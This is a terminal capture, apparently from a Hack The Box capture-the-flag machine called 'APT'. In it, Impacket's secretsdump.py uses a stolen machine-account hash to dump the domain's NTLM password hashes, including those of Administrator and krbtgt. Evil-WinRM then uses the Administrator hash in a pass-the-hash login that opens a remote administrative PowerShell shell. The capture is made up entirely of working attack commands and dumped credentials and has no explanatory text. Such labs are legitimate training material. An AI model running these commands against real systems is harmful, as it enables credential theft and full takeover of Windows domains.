 ┌──(root㉿kali)-[/challenge/htb/apt]
└─# secretsdump.py -just-dc-ntlm htb.local/'APT$'@apt -hashes :d167c3238864b12f5f82feae86a7f798
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Cleaning up...
┌──(root㉿kali)-[/challenge/htb/apt]
└─# evil-winrm -i apt -u 'Administrator' -H c370bddf384a691d811ff3495e8a72e2
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>